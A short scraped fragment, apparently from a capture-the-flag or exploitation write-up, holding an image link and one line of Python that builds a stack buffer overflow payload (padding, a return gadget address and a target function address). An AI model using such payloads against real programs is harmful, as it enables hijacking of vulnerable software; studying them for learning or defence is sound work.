 1 | payload = b'A' * 24 + p64(0x40101a) + p64(fun_addr) |
